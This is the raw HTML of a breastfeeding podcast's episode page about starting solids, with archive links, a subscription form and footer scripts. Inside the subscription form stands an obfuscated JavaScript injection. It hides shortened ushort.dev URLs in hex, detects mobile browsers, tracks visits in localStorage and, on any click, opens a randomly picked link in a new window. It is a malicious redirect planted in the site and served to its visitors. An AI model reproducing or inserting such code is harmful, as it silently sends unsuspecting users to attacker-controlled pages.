<audio class="wp-audio-shortcode podcast-episode-2311" id="audio-2311-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/2311/starting-solids-while-breastfeeding.mp3?download=true&#038;_=1" /><a href="https://badassbreastfeedingpodcast.com/episode-player/2311/starting-solids-while-breastfeeding.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/2311/starting-solids-while-breastfeeding.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>Starting solids can be exciting but it can also be confusing to know where to start and how to balance all that with breastfeeding. </p>
	</div>

	
</article>
								</div>

								
							<div class="col-12 col-lg-6 grid-sizer"></div>
						</div>

											</div>

					
			</div>

			<div class="col-12 col-md-4 col-lg-3">
				
<aside id="sidebar" class="widget-area">
	<section id="search-3" class="widget-odd widget-first widget-1 widget widget_search">
<form role="search" method="get" class="searchform" action="https://badassbreastfeedingpodcast.com/">
	<label for="search-form-6972624c52d4f" class="screen-reader-text">Search for:</label>
	<input type="search" id="search-form-6972624c52d4f" name="s" placeholder="Search&hellip;" value="">
	<button type="submit"><span class="screen-reader-text">Search</span><span class="mdi mdi-magnify"></span></button>
</form>
</section><section id="categories-3" class="widget-even widget-2 widget widget_categories"><h5 class="widget-title add-separator"><span>Categories</span></h5>
			<ul>
					<li class="cat-item cat-item-113"><a href="https://badassbreastfeedingpodcast.com/category/april-2018/">April 2018</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://badassbreastfeedingpodcast.com/category/april-2019/">April 2019</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://badassbreastfeedingpodcast.com/category/april-2020/">April 2020</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://badassbreastfeedingpodcast.com/category/april-2021/">April 2021</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://badassbreastfeedingpodcast.com/category/april-2022/">April 2022</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://badassbreastfeedingpodcast.com/category/april-2023/">April 2023</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://badassbreastfeedingpodcast.com/category/april-2024/">April 2024</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://badassbreastfeedingpodcast.com/category/april-2025/">April 2025</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://badassbreastfeedingpodcast.com/category/august-2017/">August 2017</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://badassbreastfeedingpodcast.com/category/august-2018/">August 2018</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://badassbreastfeedingpodcast.com/category/august-2019/">August 2019</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://badassbreastfeedingpodcast.com/category/august-2020/">August 2020</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://badassbreastfeedingpodcast.com/category/august-2021/">August 2021</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://badassbreastfeedingpodcast.com/category/august-2022/">August 2022</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://badassbreastfeedingpodcast.com/category/august-2023/">August 2023</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://badassbreastfeedingpodcast.com/category/august-2024/">August 2024</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://badassbreastfeedingpodcast.com/category/august-2025/">August 2025</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://badassbreastfeedingpodcast.com/category/december-2017/">December 2017</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://badassbreastfeedingpodcast.com/category/december-2018/">December 2018</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://badassbreastfeedingpodcast.com/category/december-2019/">December 2019</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://badassbreastfeedingpodcast.com/category/december-2020/">December 2020</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://badassbreastfeedingpodcast.com/category/december-2021/">December 2021</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://badassbreastfeedingpodcast.com/category/december-2022/">December 2022</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://badassbreastfeedingpodcast.com/category/december-2023/">December 2023</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://badassbreastfeedingpodcast.com/category/december-2024/">December 2024</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://badassbreastfeedingpodcast.com/category/december-2025/">December 2025</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://badassbreastfeedingpodcast.com/category/february-2018/">February 2018</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://badassbreastfeedingpodcast.com/category/february-2019/">February 2019</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://badassbreastfeedingpodcast.com/category/february-2020/">February 2020</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://badassbreastfeedingpodcast.com/category/february-2021/">February 2021</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://badassbreastfeedingpodcast.com/category/february-2022/">February 2022</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://badassbreastfeedingpodcast.com/category/february-2023/">February 2023</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://badassbreastfeedingpodcast.com/category/february-2024/">February 2024</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://badassbreastfeedingpodcast.com/category/february-2025/">February 2025</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://badassbreastfeedingpodcast.com/category/january-2018/">January 2018</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://badassbreastfeedingpodcast.com/category/january-2019/">January 2019</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://badassbreastfeedingpodcast.com/category/january-2020/">January 2020</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://badassbreastfeedingpodcast.com/category/january-2021/">January 2021</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://badassbreastfeedingpodcast.com/category/january-2022/">January 2022</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://badassbreastfeedingpodcast.com/category/january-2023/">January 2023</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://badassbreastfeedingpodcast.com/category/january-2024/">January 2024</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://badassbreastfeedingpodcast.com/category/january-2025/">January 2025</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://badassbreastfeedingpodcast.com/category/january-2026/">January 2026</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://badassbreastfeedingpodcast.com/category/july-2018/">July 2018</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://badassbreastfeedingpodcast.com/category/july-2019/">July 2019</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://badassbreastfeedingpodcast.com/category/july-2020/">July 2020</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://badassbreastfeedingpodcast.com/category/july-2021/">July 2021</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://badassbreastfeedingpodcast.com/category/july-2022/">July 2022</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://badassbreastfeedingpodcast.com/category/july-2023/">July 2023</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://badassbreastfeedingpodcast.com/category/july-2024/">July 2024</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://badassbreastfeedingpodcast.com/category/july-2025/">July 2025</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://badassbreastfeedingpodcast.com/category/june-2018/">June 2018</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://badassbreastfeedingpodcast.com/category/june-2019/">June 2019</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://badassbreastfeedingpodcast.com/category/june-2021/">June 2021</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://badassbreastfeedingpodcast.com/category/june-2022/">June 2022</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://badassbreastfeedingpodcast.com/category/june-2023/">June 2023</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://badassbreastfeedingpodcast.com/category/june-2024/">June 2024</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://badassbreastfeedingpodcast.com/category/june-2025/">June 2025</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://badassbreastfeedingpodcast.com/category/june2020/">June2020</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://badassbreastfeedingpodcast.com/category/march-2018/">March 2018</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://badassbreastfeedingpodcast.com/category/march-2019/">March 2019</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://badassbreastfeedingpodcast.com/category/march-2020/">March 2020</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://badassbreastfeedingpodcast.com/category/march-2021/">March 2021</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://badassbreastfeedingpodcast.com/category/march-2022/">March 2022</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://badassbreastfeedingpodcast.com/category/march-2023/">March 2023</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://badassbreastfeedingpodcast.com/category/march-2024/">March 2024</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://badassbreastfeedingpodcast.com/category/march-2025/">March 2025</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://badassbreastfeedingpodcast.com/category/may-2018/">May 2018</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://badassbreastfeedingpodcast.com/category/may-2019/">May 2019</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://badassbreastfeedingpodcast.com/category/may-2020/">May 2020</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://badassbreastfeedingpodcast.com/category/may-2021/">May 2021</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://badassbreastfeedingpodcast.com/category/may-2022/">May 2022</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://badassbreastfeedingpodcast.com/category/may-2023/">May 2023</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://badassbreastfeedingpodcast.com/category/may-2024/">May 2024</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://badassbreastfeedingpodcast.com/category/may-2025/">May 2025</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://badassbreastfeedingpodcast.com/category/november-2017/">November 2017</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://badassbreastfeedingpodcast.com/category/november-2018/">November 2018</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://badassbreastfeedingpodcast.com/category/november-2019/">November 2019</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://badassbreastfeedingpodcast.com/category/november-2020/">November 2020</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://badassbreastfeedingpodcast.com/category/november-2021/">November 2021</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://badassbreastfeedingpodcast.com/category/november-2022/">November 2022</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://badassbreastfeedingpodcast.com/category/november-2023/">November 2023</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://badassbreastfeedingpodcast.com/category/november-2024/">November 2024</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://badassbreastfeedingpodcast.com/category/november-2025/">November 2025</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://badassbreastfeedingpodcast.com/category/october-2017/">October 2017</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://badassbreastfeedingpodcast.com/category/october-2018/">October 2018</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://badassbreastfeedingpodcast.com/category/october-2019/">October 2019</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://badassbreastfeedingpodcast.com/category/october-2020/">October 2020</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://badassbreastfeedingpodcast.com/category/october-2021/">October 2021</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://badassbreastfeedingpodcast.com/category/october-2022/">October 2022</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://badassbreastfeedingpodcast.com/category/october-2023/">October 2023</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://badassbreastfeedingpodcast.com/category/october-2024/">October 2024</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://badassbreastfeedingpodcast.com/category/october-2025/">October 2025</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://badassbreastfeedingpodcast.com/category/september-2017/">September 2017</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://badassbreastfeedingpodcast.com/category/september-2018/">September 2018</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://badassbreastfeedingpodcast.com/category/september-2019/">September 2019</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://badassbreastfeedingpodcast.com/category/september-2020/">September 2020</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://badassbreastfeedingpodcast.com/category/september-2021/">September 2021</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://badassbreastfeedingpodcast.com/category/september-2022/">September 2022</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://badassbreastfeedingpodcast.com/category/september-2023/">September 2023</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://badassbreastfeedingpodcast.com/category/september-2024/">September 2024</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://badassbreastfeedingpodcast.com/category/september-2025/">September 2025</a>
</li>
			</ul>

			</section><section id="custom_html-3" class="widget_text widget-odd widget-last widget-3 widget_subscription widget widget_custom_html"><h5 class="widget-title add-separator"><span>Subscribe now!</span></h5><div class="textwidget custom-html-widget"><p><strong>HASSLE-FREE LISTENING
FOR YOUR NEXT
	NURSING SESSION. </strong></p>
<p><span class="mdi mdi-headphones"></span></p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.4 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-666" method="post" data-id="666" data-name="Podcast Subscription" ><div class="mc4wp-form-fields"><div>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</div>
<div>
	<input type="submit" value="Subscribe" class="button-filled" />
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769103948" /><input type="hidden" name="_mc4wp_form_id" value="666" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></section></aside>
			</div>

		</div>
	</div>
</main>


	
	<footer id="footer">

		
		<section class="section-copyright">
			<div class="container">
				<div class="row">
					<div class="col-12">
							<nav>
		<ul id="menu-wall-of-fame-1" class="social-navigation"><li class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
					</div>
					<div class="copyright col-12">
						© 2026 The badass breastfeeding podcast					</div>
				</div>
			</div>	
		</section>	
	</footer>

	
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script> 		

		jQuery( document ).ready( function($) {

			jQuery( window ).resize( function(){
				wi = $( window ).width();
				mobileStickyHeader( wi );
			});

			function mobileStickyHeader( wi ){
				
				if( wi <= 480 ){
					var headerHI = $( 'header#top' ).outerHeight() + 20;
					$( 'header#top' ).addClass( 'sticky-header' );
					if( $( '.sticky-header' ).next( '#spacer' ).length == 0 ){
						$( '.sticky-header' ).after( '<div id="spacer"></div>' );
						
					}  

					$( '#spacer' ).css( 'height', headerHI );
					
				}
				else{
					$( 'header#top' ).removeClass( 'sticky-header' );
					$( 'header#top' ).next( '#spacer' ).remove();
				}
			}

		});


	</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-additional-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/mediaelement-castilo.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/badassbreastfeedingpodcast.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/badassbreastfeedingpodcast.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
